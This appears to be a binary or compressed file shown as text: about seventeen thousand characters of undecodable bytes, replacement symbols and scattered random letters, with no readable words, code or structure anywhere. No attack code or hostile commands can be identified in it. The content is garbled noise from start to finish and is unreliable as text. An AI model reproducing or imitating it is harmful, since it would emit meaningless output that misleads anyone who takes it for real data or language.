��C�1ݱd�QDH�A�L��A�D�7SZ�l֕)H%d�7fZ�N�wf�qNh�
]��C1�35�u`�G��=W3>�2w��O�x��?Q3a�@�wx��_%@�~x6Qsxd�DP?r-�6����DY��tR4rY�R��
p��`
�Y�pg�2!�pr�D BF(��k"SCG�C�&"3I�<P���1�u��t�Ѧ)�b|ȗ
^�m��u0�g�|i�
�
c��28]H>�&�"|&g��>j�#��W��J���Y�&��`��"��a�q?�ER�4[p$bFb�p#kci�U5"�$|XJY<]R�#��
NS
��b������W��� ��:=$��s���cL�r;3H*���X4Vt ��e�e[3��^T^�T�))�Ex��vkUF_ �>��6�����=��6�G,v��w �/rp��6�eP$A����WhFh�a,t���8���1��'u0�TZ�T�	�qa��1"�i.$p_.D!��	t|r�_�:�lBC��RF�(_9)O%Z�e��3 l�^�Hf�� �� [g�чVa�^��M�+�,ø>CIp�b��>��_�g5a3WzF8�(y�p!E7x�gv�@���"�5�7&?��7�UR|CR#R$J�A-�b��b9��9�A,��Q)t"�� �@F]�
���TCL=12@��JUU�HlR%�r;�	3��u��vB��]�x���u��K����n^d h�]e�"ā8
�I�f5�&�y��q�>n�P�g��O�ZvCP���H�6�R��C�!1a�w�U��&@�zX�m���(E���Q��:�"1;%s�c��KG%T{{�C>�Td��(��*
��uR�UY���s�v�	C�i�Ρ �g�.�f년�'M�>���E�6yS��G��È!��".s?�Q�b,�X>Fzjo��a	�o��/��i���`�ͩ-V�Q�i8O�I�1(V �5a��`)��_��$3_�[�`�G% Ա#H����צT�RD�4)MVl2�4�An�\�e����C�^�Ւ#��FC�VhV�_ER:�Qe�_��5t�>�+dx�ᆏ�W#�>X�_H[E��B��F�bӍi�gq�iKڎ �G�f[��a�8��A�!CRS� �����cW?�U!�',<F'�7eUz��k9�a(`��1H���-s*��*|·[f'>8N�UVcV�v�
��뺠�v�^W�J�+��]Ӛ�F-�*��G���
hsAWf���7D2��a~�����X������M�����c!�X�UQ�QZ-u0I�q��1��j
�"��pr�$��*=`�ƗTBŞ=a0L:eE�*�a*����`�
i�eó3�"1aTK{�hn��
�I�`}y����4�BFl"��vGW3@II	>�6�j6 2�o߲@��5�7�5��!f7�ik�o��?)bo�b8�ÍX�i�XA<W2JUBD�Q���)��9�([vQ+� <�
S�3!;w��`\H�������LA�D*�L)����t�D<v2VH���
�X��X���|̧�bfN$�
 5�՚Ǩy�W{ь�ѵѡg[H�o�W��F��vr;��h�	�Q@��7�z-m9͂g�'@�%�Z%UalS�#7����⾲�SF�����vi��<<!;Ņ� ���r4��V��y�r���B��q39(d�Ѵ��E��mh��h��bgN v"�
I2��-��������7,�1X��6�-ڲ���gނ�k�uSG�'q
׾�s~s�@��~�[Aѵ%}H0�9I$���r�_��&�t2�
7����C>Q���'@���
b���δ(�T3Ƴ�83��t�dC^�^���h�u�}bVNee �8:ҡѵC�6�g�uOV��j�^�x+h��"PUY��@#Q���HP�v[��n��Hg��0�Vr-5�[�a�Np�r�$�25�$_d�z� ���H!��m�p��y�%��RtP&���(N<a1|�Uԕ3)�sj Y��ef�
�uD��j&ʤ< ����}D8�)hrP��o�FĆ��\��>)�mxX�Jli�i��]��"��&�i%���a�c,��*� 'ϕ�B�A���Z�Xm�#+1��c��1ο�C��[��1L*���%U�R4/��Ѻ�q�:�)Y
���b�mf� ��m]�W��M��6�jƧ<�N ���Ag=�rg���@�>f�6И�	>��i�p'�pw�3�x�d#��j�Q��Ɩ�k6HD�g��19fv�`���p����",$5�T�TV��C�K)X�=����]��2Ж]Y���
� \dvw�u��|
P�u�_���u�ՑQS:ng׶C���������u��B.s܍U��sX�CXs�`�sٶ]1�v�w�>d��
ǩ$���S!yXIt]"�cj�H(�p���)���xS3�sI'<���C��K�ITI�'3� �-Ӹ¦V$��|Q��C�<~���m�m�R�}��V�e�o���(7���|1W1�"��H܅��>z�$[�xc,�9*�8��	�`�y-N���g��g7�I�LAr&�4$�L��
u� ��6ʹ�P�BM��
QTYZ��\��'�M*���38e#�e�3���R4T��<�

���x���(n{�e7��w���g����}�i� v��&wT���;RA�:�Ն��P"���y��r���:H�r�N(�tQU���v�R�K/a�V��ҏ�$�"s<�����jC7L�>!L��>�����ֱ�)'ӝe�"�=�m
�ݟ@�_g^H^fjEf]T�Gդ�c~�6˅�>�A�Gm^p���s��j���#��Yu,i�i�b�ĩ�5�u��������厏#r���H�聴H�����
`tUG(Bq�<a��.D��[U�Qt>;��eB�gm7�V7=�z�f���ef�ϗ����!5]��"�g)hXX.��hG,��,sG}��	�H/��s� <U )T�($@�����X
�E�&��Ç�*X��)�!^<y�%ʑ#�2�@T S���UNU�~�e�(V@�j�)R�|d)��)�Mb-���R�M*�*S��Z����Vqĥ.����M��NS��4*�(U��"�`l��.@%5Ul�RH�z�jT�T�B�v� W��%:�+ؤI���j�l�L1�J�� �����o�����T�K���o�,-B,�cĬܹ��H��H�޻�D�����1�o=�u&{���\�2~׊\���  ���b��XI����2*Vn"���0E,�&I&RN	�"J�JDM��Zq ��"@@�h%�V�k�"@���&�+1�L9p1�+2��S��3[q��X��H	�Sܺ����6�\��B	MM�\s��T�R+�,θ�\�n���8�����߰k�����m"�@(��������E��/�K��(�� @���4���K.?�P���G��(�A����)�����'tB�k%� ��!�Ju���Hr��K\1>9l���jŭV�.�J�۴�2A"Mir���J2� �
k�{�\q�*�)�$mL^S�2�T8��lk3\��j��n�θ���ӥ�<u.��}"�aB���^
o�>=L����SϽ�`�t�F��C�f��>���T��t��W�z6('�:�Az�r���b9��I<e�IԺ����W^��K}��ƺ�B ��x\K�.�J71&��q�t	S�&PD	�2���,�š� !Ui���KkmL4G���1esŀ�����V&F�Ί�8��/�/����58@�9U�4buU���UԪU�h�A&�Q�5:OQf_2u�F21�gGMO����>���iWŠf0j��*(Qn��)RLY`*�����B�3�}���ޒ��Q̅.�*����/��-ia�M�⠾�1M�K��tA�<*�#����1�&�cR	��&6�fr��]���P�iQ3�G���;BŞ@����)��Ȫ^6�g��U���F�����w�����S"ʧ<�^ƺV'f�$:��j!��iJ
c
бk��7��x�Z`)X��"���j���5�ʍ.4�V!���/����{erE��d�2G�)6X�iP�9��jj��N���&*��t8��H'��Y�t�C;i� �Yv���퐊;��Z�dbPA�Y��]E>����$@��J���l2sf���H�c)R'W�P�V!
���<A��2�
� )���XHF���hZ~��)І,Q(�)n��g�Ȼ!P�C�ې��3�e)����&��h��@�d�&νFL�ܘRئ�	0.�U�\b2���:{Rfq6���tg�|�"���%�%G	�<U3�nʆ�b����Xq?N|	�i���'elg;sbF�T�Aj4�����,�q��O(X��D(z�ǒ#��n6�Qn�F�V�Mz��$��������d��Ƣ8��T'�\YL�J��&s��M�KܰЅ"Z"ƶ�Ë��Y�}d��Gh���&��VX�I4�9N�e���f׶ɵ�lz�1�R�Th>o�D|���e��N T>�8H4r\�M:�BE(��KH�8-�q��:^@17��O��V���#�m]e Z YBւ�� ٔ��Hå)�&ς�s�1mSdy��P�P�5�/W2��=��m��&�@+P�@�R�X/0�t5�*a$�(�0d*�D�Y]fp�����l"�cb�������U��I��� z�$'>Q�o2��`�2�l�P8Ɋ�U(8�(����2�^��HE�%n���xat�m�&I���p@qeh>1�:t&���R�Ϯ�, vMSdJV�V��w	 @ ��*�]�Z��-J~c]��hX�K�`t���	U��,����; ЇT	�@�c"촃
2�[ھ�6�1P_c B8��ª�޵�!޳Lm��!G^*z�Y1�,N���:O�э���� ��=�9�t&)\��ڠ�HEa(#�ҡq�����tiғ^�N����1ϐ�RG)3Ǆ�z l�*�%V���.-L�db��$�X�tz�t ���ӝ����,!���Nv�'!e����NpP�#~����mH<:@�����
��y��J���]ٻ.�^BP�=tHw����XA1�^\��^N��Di?�Z�����]q
)ߴ�^�t�������@�d/5bdbM.�[z���!ٗ�f),&/;%Nb�tS�>�4� X�CS���I�lbX�[h�X��%<���#e��׺�6 ~[�0d;o� �-�X�t�?iÀH7K��%�?����>X��~C<��'s��ي"��t���t;(�Sx����H��@���Ȳ��V�/j	PA�"���	533V +���	�����'�ɳ�3���	��	s��8(wᖻ?�y(E�;b����/�	������)�ӧV�а���k
h��z�T8��#�и��S����<I	p��s�t;8@c+���8c+ h��û<p��@1p;^;�
�7A���|[E��6��:i���D��<R� 8��>��8_�5'��*�g�0�*�����H7J�6
`Q#�5b}�=޻B�ڳ,��p�4� ��G�q����y�si>~��6��I:9ʤù���جV ������>���)O[�UD�k5X��������爭S0�8�<8�:�d�?*/��
��{�$�D����n�;�p�$ص
�Hɂs�(H�i�W�����4��$� �����Ӏ�FR07�ۄ/ө�
'�6�ѝ�)��;Bk<��L#�88K+Ʊ��p<�(�;ǐs�u
���}�#�(����rI,��!ṽ�4�B��ȳ1��`�U����0h:БQX�<�3�:�;!W�ȸ�:r��8�����Ց��!��2���;#�D�s�'�;��p��� �'8����(J)�	�7��0���1��� T �z� ������� �&H�"�`�[�8=��'1�3*B5C��
�#1;{���3�Ȕ���.`>���@�㫋s��T0H�(� y�L�����b�a!���?���Б�<��I��q5�R-�H����\��ߨ��T��1��dK7(o��a��6n�%x+@@	��I�A��� 3�<芮P��ۃ�r�N���x�h��8��3���*)N�.w����a��ml+6����y�u�T,�=�G
��Q�Щ!�ùQ(,�p! {��'��GJC\�߳�KÒ�(N: ��C{H�5$U%�!-��)!�����h	�|T�� ;+�ى*8�61@��DT��ƙ���k�S��;�\;�U<����{��~� ,x7�R����h+�;��kϿ[<N�E� '���Jnjt	'93�B�/z�bIB5��$��+4��8U��b37�>U���2Q�y�W���S!a�^�U�մx
L�0�����Y�������5	���4�9�Dd�����y-�	W���6U6طإBQ�nM�,���@63-F���587�S�Z�g�@$�(����@`�+ݵ�1���|����`��ܵ5p5@�(�Zy��	���F����A�3�l�Xa	,
���y3�
�
��B���t<U6��^��#�������3�h��}4�}���w��)��д8�-�ͧ�?5 
҉T�ذH�將aҷ�?�0�i��8I|�n��2H�(�`+�PO�S�P�;���; (%p�ϫ���t{� ��À�KS�A���+�tR�A���C�/�O�2Ƌ�����R*&���`=����ƾd���8	�ݤP3�����Ԝx3�>}4�􂚾	��G�i$q�W-^�Л���}D�^틁$���� ֜d��V�>ԑ�m�h}���j!

�56刭P������+@T ����6X���]K; , ��?��U�1�8� ��
��Sx<�#Eq��<u;_g��
L��(�'��
肚�����X�b����Pe��kY5sP��
!/�0�L
$��M�s���v��1D4�m�����5�ʔb]E^{��}��s��MI֧�= �H$=)�`?6��8Q�_��H�`T�����;`C A�}����;�} �%8�%�8<C����ϣ ���#�h�� 1r�<��:��+g�2� �]��%8�h@pFH9_q�����)�8�]��s�"�a^U�86�	6�O5�/����Q>E�M��f44>~����+N^��U�X�LB�.r��H��^1Fg��Z�A��+�%�66�Q�\�!�H�p2 �+�;X< P[��c��6]��%�t䪘Ie�;�li �-8� 8Rx�~ݚ�hr������u�O�u�5pJ`������ԝ<Q���i1l%ݞ`����qP�P�o��O�B	Q��n�=�{�A$��W��o�U��*��(�
���+y�ɘ�����rְٌt^:�P�#]?�QR��Ȝ8��B�a�������(�%8"(���h���B 8x@����7f����e�R�4@���
(�9�z;@{����"�ʞ:	'�@8^�� ��ŝ������NP��&
���8�	���nD��c����rva���Ƿh���" �99�1ü���UG����� {�f��Q���i}:�4���M�Q�#u�r��`�8 ]8 �1@I����D�+`X��[�{3 �(h�(��"C� H�!����ȵ��R���{+��������z-')���� �~)�ܼ��_��c�5!�˥)²�8z*�3�8�B�(���ݶ*�!��(��|��]Z�-�����U9g���\�b�z^`U�R���Qs����RV#1��:��D�ވ������p�((�-��%H�@F�4<��P�L6�1��)п�I����1��H�5^�SP�z#��Ză <0=jd���E��Y. )P�5�f�E鲮�dB�l�4�e�.�	]�´P�LƐ8$L=5�� !^����%��S���Y�3GK�����9]� �q^��#�8V���=V��Hf%�Vr�g�kѨ9*��!�C.��@ikhJ�p�1 &@��5,e�t��x܉(��{� �|F�H�
PO�;��Q����6=�5]l 3 ZoկW0�z��Ke�,P���s.�z��"^Q�Q=�N
�2/w��5j_�#� �ǽ`���R�%�VZ!�`	"h��!SM�R5A�)U�2:4�*#�Q�HX��IR��B �V�V��j�̜�F��ي��U�R-��(Q�H]�b*�U�S�P����jժ P��jbaK��aB�
�T#��
f��U�/\p�n���A���8������(R�Z� 8eC��w�HI{�FW+�V����͝����D��T;w.�[�
�#�M�v�R��g�;+�ͲO�n�u��Q�  � ��wO`��)V�������X����UQ�r���{����z�w`Fyt��L�PL�ԊZ��G)�*>HF�X$�*!�E!FT"T���J)��
(�T�+45u� 8մ�O2��T(�|�J(Di�Q�@�PN54W�Q� tv*p%k��VXЀ
o�qyUcV *X2!��EYY]��ai��X'�@���� hp�%Z���"Bp��`ݖ��\I[g̡rVk�uUuejc�u��T�V'�T�4��u�Ѷ%y���^ ��@~�y�^|�{_z����~���^{����y����)��"F94�AVh�"��C���E��������F�+"E#���*�K�z���ʏ�e N	Ǵ�O7�Q+��P��s�aul����%�d���V�:�XhXU��5 �bub�� V¦C��=TI�)1 ��pj)���@�I�n��j[Z%��թ�YgF҂B��ҕr�v�8Gجj�5ڷ�IvV�����Gm���z�];,+ B۟(�
�߰��-�*��bF}{ѷ1Y�S���$a	d��0���%r��B�O�@��r I.�T�(��c�� L�M9��(����'
��@*E&�d�%TGd @T���W�]���LDV��}l�Y�lrI]b���&lU8h`�� ��]q�G���1�Fo������\J���jB�h�T�RT`�6�]�*�Q4c*���*�R�ǲs����ӹ���^�X�	Oz^r��%�pݱVx��� 	�<�z�%�)�"ʐ�,T�qQ�\��C��x�A���G䵢��H$(!K��"��$�Q*V�Ƅ��G���Lb"<��(�c@Q$�0�Y����6XMg�hB�� �0����('�e*��U�r��u��T:&�Q�bp�$
&�AJi�
��0��z��
�" ��S�:�
����*d��h@�AS�rR�%_s6���=�A�T�*�y�{��+R�W)V��c7e�PXsӛ�zU�ad[�A�%GrI�B�4W�2���)])Q�*R"���#-:	��E�}U�&��ܘ�6�.x��P�D���IG1����E�3�Q�r����hU]1N	�TAވ��h"��^6M�P���v�6J��ʥ4͎�v�6�F��!����@��kS�sDiM�8J�u��z��+i�s=0�����N�S��	��1A�����q1���]C�Ey����L/Q$"#��;� �#8����Ȼ��Hr�P$�ǈ1�(�RO��ȍ��*�����)�`�Vk�
PuZӟ�&{���5�CfM��Q�W���VU%V���T����Y)U.�jc\�Q&U���Z!��+>��[:��7��<�!�܊�N��#�A��G�(���2�����!�p�C�-�bt�,"t��T\��FT#2��P�谄A�w�����$��u
FL�AGiImƙ�lI�6��*{��xm|Ȯl5eZ/T_5�HNǘV��qj%�&�ػ]E��̛eO)�S��\H�P*����^g��x�oy��j�y��}/��*�9V2�]�ǅ�~6䰖��+�8!IE�,0�u,a�Dt��(=

S~�Ϛv&�M�+�ǡ4��!�`HCj��]:�Lus[4�����t��#7�Q��w�c:�U�2nt�[ެa�ǥUS��?Giʺ�KNڞ���L���d���f�\k���xv�Cv�wn>D��g �a+�f�E����#aP��p�wn#	?HO#�v�9�@�0�o�G&~�O����b&%�I�Ҕ��� ��4��lC��!_JA��<KR�y_��H&�V/�T���J�h�Vҹ��Rv@�nժC/:�ac��Gs�\�ҭxh
4����ky�$�<{{��wob�<�Q�����)S���'��C�K"�n`."�S�E#�]K�U�XnӮ���D,���.�)H��$���ajX:\lr���ʮ��뭔oMS��V��������5�(O%B,9����Uč�,)��+w�~ܞ^�l�ِ�ܨU�3�{;�َ,j�'���|�
μ�3���g��ȝ(�9��k�B7� (���A��왟�K���K�,����A\���X��H�O�EP M��R �L<�)�Ĳe�Upϰm�V9��d�����Šq��y�@T�Y�5)�RA����M��n�R�}[� ��]��}�V��a�����M
�_���{��%�~�S|]	ѰF$D� \�LHa����@^�9�@xģNN+(���Cl���K���V����yTL��������xV�P�����o�ǘPWtbnL��V��v=�mFv��ҁ��(��
��I��]I��X6��ՄY�A�Tl�qdT�S݉���y����	��啵����:�Y��a�q���\�܁�?=��@Q��T�A5�eb}�L�M����%bP�NG1���y�PD�*�N+�G*��EGT0�!yI�R�mEL����.�����!s��~W�� Qq_Uy��`YӍ�ѡ�tT
-��uY�mFW0���ؑGx,���G{ț���x��ݯ�����E�_�4�L�9���K�1�yN�y΂,��ċ���鄩O��S��M�D�TO���Ј+��$�)dD)<�JP�شp���ѤM�	RqI����^��ڶc�-GJ2ǫ��Μ��AWIfLE���EM,���))_���+
���),�4�a�]m��@�4�YS�_��ݝ7�@��`�dW�����I�� D �Xv�*��H��Έ!�%��c��Ǒ�*P�x�(���T�(x���A��H�%TX�.bIv��'�ؚ�
'�V�mD�^f�Q͖l}I�OiN�W� fY�yW���<��f	��HF]��'�Hl�z8����H�	Ȝ��[����W��P_��F��Rr����qeC`���u�%cI�gf�DIP�zأ��q�Ώx�FTE��(�����g���QG`����^�u	oQ�*R
�y⏽�PiO�q�K��W]s�
��Ifk��Mݒ��������6�RE�Ƥ��T�)sEMU4]�h\T�R�(|({�z������KL,����D�
��:JQ�2�n�u>��h��5N(b�я�QPd`ȍ]�������DO�B��/Y�i��f��p���X�
o��"����5!	y
z�vE����
�Lҫ���4}�ZS�@h����������W��К}�<����ٮ�F��衐�N@a\����_ĺ �@d��}����v�D�JMd\�5��^�Z�#O�H��*Lȉ�J�)K�Kn��E���`5���l��Іui]t!bb�f�U*(�
1�"�=]g�s(��yв	ߖT*�q�1R���J�U�O�h��]�*||�9I��}!�Y��Dg�}l��j��ߐ�a>�tT����f������u`�����ϗ6�����Tk���v�>��5광&s-jbfbW\O��5ɮNz(�\��]b��C֢ق&���!�2j!�br(hO��/Ff�������-��S���ؕ�Y�~�f:)#�
�T���� �٣�n�OD���@�,�)��,)\���BXM�H�M`"&L�$i�D�4��嗂�Z��H��T8FTx_�h���d	׮��z���m���d�ְN�+ʤQ��Wa��FU�M�DŬ4��Ն�����g���
��+�F�ݡ�u�Ś��S�h��W��[�5���B!���@ �?9��K����%uZ���HX*�t���H_VF�Ʃ"z\M�e`��Gz��~��"?+T�n)���¤lu��4�TuPGY����xߩ_T
R�ѹT	;
&"��(�9�-��TU	ڀ�P٭ی��5o,�"�0n2�
��2�f2����
�6����P{u��}4��!� �\�`����4��4e���KB8�<�)+I��� �$"��l�� m���(l^��]��2�,��<�,c�
s-�W�1�
7j4I����oktkmu}�}>�����%�%s+�0Yɤ�U�G����r*?�	O�M��)���Ũ���wxsF�_~Ш�
���(T��R�oH  �������q�6'�B�(i�pn�����[n��+$r�*�@Nl(��Vв�N��в����&�i�ocJ�U$�m��2���}~tT��+�TT�f��� R&��L_6sPWbJbL�����2w5_'�}R��I�v���j��0��T�[-�-�P�/�^s��9U�֨UO����UƱ�������1Z������Ȏ�TO�[�N��·F�@^��NT�(�5�v`Ү(����4u���0&j�qocC��;q�0�vCR��+�P�6q��Mi{4�ĖM�t�*8P�6�W��1v��F���R�L�D�Nur;��jˍ�[��o{`���7�ۋr�KF(V'�g1�V3g��q�m�8'DL��χ���[��^��O�NB�7(8D4�a���홂�g۴�>�~��21I�i����Ta#1) xT����[����s�;���Vat�����0� e/W�6:�[���+�9���)\H��[l��R�Q��q��S��țR�3����a���%��쯸p�v3X�X;ZY�|>��������3���N4N^g�(x�)@���O�D�T2�Xra/�+[xC���lCz	�Tm�y,z�Sx`�J&��,�B/�~�gǲ���;
�X�s`&צ�W��d?:�og�;��+\7u
^��4�*TK5�y�������|p�[���8v�S4�͇l��Ɇu����J�+����DP�e�����Ξ��)^m~�#��`�����+��_������g/d��i����S�f���#�ۃ=KY|�ͤSO�8z��}��6K��g��ov�?ǜC���J��a�_���ǫ��T�n��g�ѣ��2z�T��
LC ��CO���9OH�s�M�G�k��\�%>B�{s�%�M�n^�{���{2K�9��.��\���5t�O|�3:�W?cgr�[��Z� 0���D/����o}�ށ����Z�3|,���m��?UQW��[����V�rep`��\	�j�V9\�
��	U����UT�R�q ���*�bi��D�
UҔ���ɚ% ��R�)R����@�T�T��r�j�����Ze�U�W�\ea�TXU�H��t��(V��ve�6,(V�H!�K�^RyK	���)Tt���[8p^ �<X@)T{�E��r�� �浜pf�\��b��%S����R�9��ȗ�.�;���ۛ)�~�9q��O@H���!B|�J�+�/���!N��1���cz�M�O�<��,���>�)-Z�8��RJ�@J9��8�.V��j��|�)�*t��X����L�Q�rŕOXꊢ]EP�Z�.��*l4�r뭰�b��2�L#,1ހ��Hc�I���M����7�bC�0�z���f�MJi����T.G0Q�M�����"�I���S�:�����.R%��P����B)!�Zϥ��$/��j�h��xS!U�"*AU����<ŐB	Ol�R�� P�;�D�"� ��b����,3ژ�L��,�&�3�R����"�
�Y\�ˬ1�p�k�1��ӤmmJ�&�V�iK�u[��3Hব+0���͘��9:'jS"�2�7�Vh�#A;r�<I�Ï�"D2�?�6"N�F�7��&>O�R�bEA3 ��������U�G�K���J XaeUT9��dl�Y���sg2��p<��"g�U�+y��Zծw��Z#�6��}6����Z�z����6[Hm5{w��^i��`�W��/�	 �ۣ�z�?��N� �,��͙o%҈QR%�7&����z����<+�[J����Vw"�B]n*,���Y���]��vv��p?�."w���^�|�Yq�]%ɥ�Ȃ����p��3f�f�!5��P��YN��/n���������Ң�N=��:�\^B:�'>1�Tc[@.72	�$TKɊȘ�� D%b��XŪD�gE! ��e��-�wѳ���s�x���<&�3��j�Ǵ���i��ϐ�:�<�"���F>��	<E�[�" ����o6S_���0$Q���Bp��������.5��*�cʈ"4����+ai�Xp��8� 
8����Q�BAH��]t=	3�[���VC�qPF����L�3�ِ]8,�
=����Y<�${E���� �QZX98�$^֩��ӽF�P�sO{|B�7�^���CZ���n�|&u�>�q.����@���BU1�����x4H(�T�����K I!Im����BI�Sƨw�|�4	SHq�g��$G�;m:�'-�4�55v!����U*�%3�	G̗�O!	���ا�xd$S$���sĺ�R|��W�R�D(��&)H@�L�*g9�U<G���`@��*B!3��D�l�[V6��	RF��?s;~�rg/d��r+B�A�ܠ%��0eՄ�닸JxH���(|(	m�����j2���&��:��O5�E���#z�Y{B¸�(ʰ	��C���0:j!��D� 2rlAL-)�C�sJ�BZ �6��9��V�8�Z��JCCP ����埆Tn>!�O� �r��<�� �̥��5k]�J���l��;�?�K���U�D�8� "�Ӹ�5/ty����!K�Na�t�6�"H�I����Ҿ5%��ɽb��c~�{�q	��)
er>�\0AW0��4��`v�R�1,) �Sa�æ�*-�pjyjՇ&���v�J��D��[��մZ�w���>	�Н=��=oy��2)3͵�>1Ed�阽ZE�������Mi�
�g�`3:i�H$k�l�'#m�T{(�����@����cҩQtr���]��T�!uE��Yzۀt���"�7UK�ʵgi��䇲�V��s��]릵�y]���3�$G��]E�]�Z+�v�E�v��i��(��끊B���F�,Ji���nM�o��ƕ�Y~ɜHu���ob�ʟ����cR�݊S��� ��M=K9_�,JZT^	5\��
U�VfEZV�bP rc��.v���l#۽d$�!	H�1)���C��y�*�ܪ�lޕ�5�Kv/t��-7�F�.����F�h�d�`W���t��&C4d��֍��1,�b_�zV�[�:��+��i�a��T�	�$�
T��)U���V����9� ��B���洙M8���-s��T���T=��T�2��Y�p���ί�S��d�s��qlr<
Q*'I��<��1ro]֢��(O�x�����������9�a�uy:a��������FXF3���ǩ���[�;�;��2�"�C2��DE"VP�t6$��}�EDb�����%WD6�Q�DآuD� z�΂fl��
�� �(�r�rM�N�䂏�>.�R+�t�.Xm�X�"rXAr��c4(�X������4�ǆ�c2PF8.��ۊl�~,��IgL0rx���T���׼-�+{,���G;��4G ⥢���>A���l�)������b��*(�Bĭ�*�)J�"�SΏ���8-਴�m���k�@�t|+;�$L��Hg�6&�x*SL���-���p�@�Ro���o�P�ǰ8p�*o��)�袸8�6F-�rNO�po�*/+猞m.ȋ��$S6,AQ�Έ�`�b�^"�4'uZ"��m�õBA��H���i�P�%��~�� �*�H�
���X�U�h*F�!ʐB꣍���Q�RA*���Jd$DE��)`�>�� O�LDΣT��< 1)'�Q��*�&���a��$p�R��8P�R$3$?R��Hצ��&�S/�B�"�����2h��k{�&i�HP�r~1Sd(rQF�͵��籕�N���9���2��њ���\�ZLu� ᰩ��������u��Ȝ����C��)��A>�-�t�".?� �R �ɏV�����V���q%/Qyq�8�A��~�OOc2�/�#�߮�l�߄4K�V��װ�.N��B�Vn&��2-s���4%s.��ܢ�B4g��� аe�ӆ*�!�b��+�>���b�\��S��3�$���H�~��������LdTZ�+<���+(�-LB.D��R A��N17�63PAPk1OP���4��P7La�$S�6�M7!6@AOK�Po�@1�Bq_�^oǠ�򊲌�:�R��hP�e�k�1���P��� >� ��G��̺��f!�iG]� ���JD�"9��� �,.���:_���t,���d�,�����*��-0�%
�Enfb,F!e( ,�?� SB�MQo@/-WE+�(����"s�'�-����('TrUC4��.�@v�Ԇ��2EO5�"E9 �2H��U�q8-�K�D���RWG+�@܂"�9�q*��WgV�O���T�|����0V��<�-n=�3��F$���$DA�$͜VA�-(`;
Y�N�3";�R�sY4TGr@KPE���"-�,1&3n�"�6TB5��6�/���pF�8]/�^;31�@,k��0*�ߏ�^u�@V�����VOD�>lKg�;�3<������WU�J=�;��Y����~*E~
E��s`.XF$�Z�>	sJ�uX�?!�]3"��6�2K�A'639�$�2@�$�C�ԌOQ��h�^��m?s�>�_O�S�pC%�`����Bi%AI����Rgˏ<g���\�I��2�֓C���P��)I/���,�9c����U�5ꨔUWV0ֳ͚�ϨR$f, �fD�N!aI,�]	� �b�v`�][43��N�6�ؕz�_U�vjz�T�_��%�2%�6g3E��?��z-�^%'1�W�-���;��c�!��ts��%�+�Էn�e�iK��Ƒe�b��Y�+��U�1q��D4gs8���B怀�0?� ��HjY�xϕVD! H'k�z�T]3,�`-�z�6���`���l�ֆ��z�z��o=�y��A3Sѐ� �V���P5�A�ް~�){� ~�;Wd]fY%�d#$=!�U��B6���z4İq�R���T��Z�f�5;(�0�C�e��AD�VAs���H�xOx�̃%�\	��� @.�Uy�z��v��Q�8��8z�VBW��Ak���P	W�RSlC1O��}�x����9F+���/����y���Ggg��b�eh��+���8�J8c�JqV���8I7���k+����w_��m5[��>� L�C�5[�9� �a���l�O�|[����\�Sz�m��c�7|�z�?UO�m_�Ӊ�׌�y:��YE���0��3<�ĠJf�WtCW<��B" ��h�BC8Wfy5���U���t�zXC���,��̾���.�-��bq��Hk��㔆�Ne�G!F��?$�i�Cf8J�z񙆫�bm�z�8��3���UQ���گ3z$W��7,� �#I٠5"o��ज़o��f�)�����U9W���B
�-$$�S!,*����4,7g�����@�s�9�p�.�Ly��Hu�Jc7�ĂjS�w��/��\ך�S9��m�9��!Z�ϵ�ߚV�Ք��z���{�[B��}Y�$#��z���y�XJy��3��IͲe;�U:Ca*>T��΀��$�W���G7f��X���Ü����+\�L/����Z��<R`,�4U�n�;[�C�N!�w���[���>[���ۺ�������C�oa�ƽ;��6nk8mis�%�ls���Y��S�@���u���<� �2t������L�dP������x�@,t︁�eY�T�t��:�:�"a��-6?^eY���]����%��Tbx17�$��d�[i�#@������9H�d�zѵ�ϵ�	Z�C9�==�[k�7�#��5�S]ɡ�j��i��cƕ�������D/u]uXQ�<ϩ�Y6V�:�$7,�,8��� ��L�G����Qd�D@��}5I�-.C� ���y�r�L_��3��/��1���=�T9N�j�tp��	�A��֤��zi��c�z��ЗXӝ;5�:�-�x!ݭ��+��Q]������������2����!��b�e+{��Yf�J�G*��=cL<���U�N��[d�0:�}UT! ܇����h+䵁5d<٭Y�|�>�CK�+@ �d����!Oԯ��Y��^k'���:��x!O.���9�ߛ�Hz�c=��4���¸�Zy�^�!�z��ߞ����?�;��ϲ�y��<��*-{KS�tZ[��&d��b�F��Y�W{�ϟs��X��"`���f����.��"�q�]VV�=�٫A�c0�0L|����=�[+��_�>Ay�������\�%�ߏ��e�V��)~��{�A��Y��i�j��:�/��4z��~��<�#~���]�+��B�
e0��T��j�I�C�*��Q�A�bt5�� �jU�U W�J�r�K�.�G�R���Ȑwtj$Ä�,<���EW�X�R���*�.Q����ª�Y�2�hбK�t%���V�D�:p���txX5
��Q�L%`�TSL�
 * +��J�8����Y5^L3�ʊ+&���ˍG;���� ��n������VLyq�W�ڭ�˱1_<:�qRH7�[2b��IN����5�ZjT R�_�T�1�R��I]�P%��Ҍy����@�]�CFMҀae�S�U� �JS���}X���J<x�@&5��|W���hq��V\�\eA+6��Wj�=�a���k��6Y �=��Ǳ�p�W�6���[D�6\��	�XaVg�*�i�mn$r�UI&c��f�N�f�db���6�؀����QF��|�4�G	"X�B�B(��R}�n�J+�$`HP>8�A�*T�y�h�OM U�#�4�+ZQ��w(�@��~T(C+AJ��7�ub�).���"
T�)���-f�a<� ��I��j�A�i��&��n[���fD2�]g�)&��~�l��]vZFq���ٲR�lBڶ�=n�m��ވ.f"e*Tw*�+R�9T�uDq(��Ch��4���|���
�I��HB��Q�e��C.�2T<�"A�Q�Օ�WQuU*��!Q���X!aH�Mm�rbm�v 5���S�E�Z�>�Ȧ_��b�mt>�aQ&�-E�X[9���ڊfaZ�ͤtۆfXg�҉0���9&f�=W�۲��m�.����yj���},�~.ʧY5�WQ�Š�ׂI��BS�6�}SU�w�bJ*�d*��y2%!�ޤ
�@8����u�KZ�7�(�RJ^��X/�*W#��ve(�x@m����=�*��gy�*moVZ�c�M.m�7�RktD�� �7��ޖ�#��4�z�C*(QfM�B�v�vG3��ҽ2�m��~Z��X*�GT0<��@b���Bd`�z>B��d $���b��6jWFSI��U�-*z�@�"!��h�B��<�@�{W�P]��%`�E��P<f��p%ZiE�����Ek("�@��96B�aL8�#�1*M:��h�0�We�����G�J!�.n�0���c�$A��	�k�b���"�sK�x�,y�K��_j��HfAL��*����%7��G��9�*$��*賫���a��V�*U@H*<�᨞)S�.���	=S��zL�
J��U��<?�Ab���/W�[���H�Ŝ��%�O:�Qk��B-%�Kn�׶�&�4�4�t
